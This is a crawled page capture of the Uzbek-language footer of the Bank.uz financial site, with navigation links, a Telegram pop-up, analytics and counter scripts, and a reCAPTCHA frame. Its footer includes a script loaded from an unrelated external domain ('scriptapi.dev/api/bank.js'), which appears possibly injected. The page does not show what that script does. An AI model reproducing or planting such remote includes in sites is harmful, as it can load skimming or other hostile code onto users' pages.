                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
                    Moliya va bank soxasida aktual yangiliklar        </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Moliya va bank soxasida aktual yangiliklar                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Q_myx5OZT3yKK0RC-5vRtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768977819716');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://bank.uz/local/templates/main/img/dragIconRoundBig.svg
body_size: 195
content:
<svg height="35" viewBox="0 0 25 35" width="25" xmlns="http://www.w3.org/2000/svg"><path stroke-width="2" stroke="#000" fill="#fff" d="M6 7h13v21H6z"/><path d="M9 11h2v13H9zm5 0h2v13h-2z"/></svg>